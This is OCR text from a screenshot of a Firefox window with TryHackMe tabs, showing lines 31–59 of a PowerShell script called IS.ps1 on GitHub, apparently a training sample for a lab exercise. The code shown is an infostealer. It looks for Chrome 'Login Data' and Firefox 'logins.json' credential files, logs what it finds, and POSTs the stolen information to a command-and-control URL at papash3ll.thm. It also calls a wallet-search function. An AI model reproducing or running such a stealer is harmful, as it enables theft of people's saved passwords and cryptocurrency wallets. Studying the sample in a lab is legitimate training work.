 Activities
Firefox
Dec 31 06:45
TryHackMe | T
Justin Gardner
Channel conte
(499) Discord
nicocha30/ligo
TryHackMe | A
MUTED
TryHackMe | A
MUTED
THM Browser-
MUTED
Bloatware-Wa
IS/IS.ps1 at ma
https://github.com/MM-WarevilleTHM/IS/blob/main/IS.ps1
133%
J
Files
Collapse file tree
main
Go to file
t
IS.ps1
IS / IS.ps1
Top
Code
Blame
59 lines (50 loc) · 2.01 KB
Code 55% faster with GitHub Copilot
Raw
31 }
32
33 # Function to search for browser credential files (SQLite databases)
34 function Search-ForBrowserCredentials {
35 $chromePath = "$env:USERPROFILE\AppData\Local\Google\Chrome\User Data\Default\Login Data"
36 $firefoxPath = "$env:APPDATA\Mozilla\Firefox\Profiles\*.default-release\logins.json"
37
38 Add-Content -Path $infoFilePath -Value "`n### Browser Credential Files ###"
39 if (Test-Path $chromePath) {
40 Add-Content -Path $infoFilePath -Value "Found Chrome credentials: $chromePath"
41 }
42 if (Test-Path $firefoxPath) {
43 Add-Content -Path $infoFilePath -Value "Found Firefox credentials: $firefoxPath"
44 }
45 }
46
47 # Function to send the stolen info to a C2 server
48 function Send-InfoToC2Server {
49 $c2Url = "http://papash3ll.thm/data"
50 $data = Get-Content -Path $infoFilePath -Raw
51
52 # Using Invoke-WebRequest to send data to the C2 server
53 Invoke-WebRequest -Uri $c2Url -Method Post -Body $data
54 }
55
56 # Main execution flow
57 Search-ForWallets
58 Search-ForBrowserCredentials
59 Send-InfoToC2Server